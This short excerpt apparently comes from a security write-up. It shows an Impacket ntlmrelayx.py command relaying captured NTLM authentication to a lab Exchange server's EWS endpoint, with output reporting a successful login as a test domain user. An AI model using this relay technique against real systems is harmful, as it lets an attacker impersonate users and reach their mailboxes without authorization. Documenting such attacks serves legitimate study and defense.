 user@localhost:~$ sudo ntlmrelayx.py -t https://s2012exc.testsegment.local/EWS/Exchange.asmx
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.222.55, attacking target https://s2012exc.testsegment.local
[*] HTTPD: Client requested path: /
[*] HTTPD: Client requested path: /
[*] HTTP server returned error code 200, treating as a successful login
[*] Authenticating against https://s2012exc.testsegment.local as TESTSEGMENT\testuser SUCCEED
[*] Exchange returned HTTP status 200 - authentication was OK
[*] API call was successful
先知社区